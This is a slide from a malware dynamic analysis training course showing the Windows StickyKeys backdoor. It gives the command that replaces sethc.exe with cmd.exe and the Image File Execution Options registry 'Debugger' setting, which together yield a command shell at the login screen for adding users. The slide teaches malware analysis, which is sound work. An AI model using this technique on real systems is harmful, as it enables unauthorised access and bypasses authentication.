 Bypassing authentication
for fun and profit (1)
• We will add a new user at the login screen
• Two easy methods
– Replace sethc.exe with cmd.exe
• C: \> copy c:\windows\system32\cmd
c:\windows\system32\sethc.exe
– HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options
• Create a new key “sethc.exe”
• Add a value “Debugger” with type REG_SZ
• Set the value “Debugger's value to be
“c:\windows\system32\cmd.exe”
See notes for citation
13
-4 Malware Dynamic Analysis
OpenSecurityTraining.info
"Malware Dynamic Analysis"
Veronica Kovah
Malware Functionality:
Backdoors Lab:
StickyKeys
(just for fun)